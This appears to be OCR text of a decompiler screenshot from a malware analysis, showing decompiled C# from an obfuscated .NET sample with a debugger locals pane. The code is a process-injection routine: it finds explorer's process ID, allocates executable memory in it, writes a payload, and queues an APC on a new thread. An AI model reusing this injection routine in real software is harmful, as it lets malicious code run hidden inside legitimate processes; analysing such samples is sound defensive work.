 21 // Token: 0x06000029 RID: 41 RVA: 0x0000230C File Offset: 0x0000050C
22 private static void startNewPhase(byte[] buffer, int processID)
23 {
24 IntPtr intPtr = NativeFunctions.NZSOP(2035711U, false, processID);
25 IntPtr intPtr2 = NativeFunctions.NZSAVM(intPtr, IntPtr.Zero, (uint)buffer.Length, NativeStructs.AllocationType.Commit, NativeStructs.AllocationProtect.PAGE_EXECUTE_READWRITE);
26 uint num = 0U;
27 NativeFunctions.NZSWVM(intPtr, intPtr2, buffer, (uint)buffer.Length, ref num);
28 IntPtr zero = IntPtr.Zero;
29 IntPtr hThread = NativeFunctions.NZSCRTE(intPtr, IntPtr.Zero, 0U, (IntPtr)4095, IntPtr.Zero, 4U, out zero);
30 NativeFunctions.NZSQAT(intPtr2, hThread, 0U);
31 NativeFunctions.NZSRT(hThread);
32 }
33
34 // Token: 0x0600002A RID: 42 RVA: 0x00002380 File Offset: 0x00000580
35 private static int findLegitPID(string processImageName)
36 {
37 foreach (Process process in Process.GetProcesses())
38 {
39 if (process.ProcessName.ToLower() == processImageName)
40 {
41 return process.Id;
42 }
43 }
44 return 0;
45 }
46 }
47 }
48
100 %
Locals
Name Value Type
tFOwtjiqvJEUhxz.Routine.CryptoUtil.decryptBaseAES returned "explorer" string
tFOwtjiqvJEUhxz.Routine.MainRoutine.findLegitPID returned 0x0000076C int